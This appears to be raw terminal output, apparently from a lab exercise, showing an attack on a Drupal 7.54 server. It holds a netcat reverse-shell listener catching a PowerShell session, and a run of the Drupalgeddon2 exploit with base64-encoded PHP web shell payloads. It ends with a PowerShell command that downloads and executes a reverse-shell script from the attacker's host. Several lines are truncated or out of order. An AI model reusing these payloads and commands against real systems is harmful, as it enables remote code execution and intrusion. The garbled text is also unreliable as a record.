 root@kali:~#nc -lvp 5555
listening on [any] 5555 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.16.132] from (UNKNOWN) [10.10.10.9] 49250
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54>whoami
nt authority\iusr
PS C:\inetpub\drupal-7.54>
on.json
root@kali:~/Desktop/Drupalgeddon2#ruby drupalgeddon2.rb http://10.10.10.9
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.9/
--------------------------------------------------------------------------------
[+] Found  : http://10.10.10.9/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo GKAYJDKZ
[+] Result : GKAYJDKZ
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.10.10.9/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d |
ll.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.10.10.9/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d |
es/default/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.10.10.9/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSA
zeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/files/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
[!] FAILED : Couldn't find a writeable web path
--------------------------------------------------------------------------------
[*] Dropping back to direct OS commands
drupalgeddon2>> Powershell iex(new-object net.webclient).downloadString('http://10.10.16.132/winpriv/Invoke-PowerShellTcp.ps1')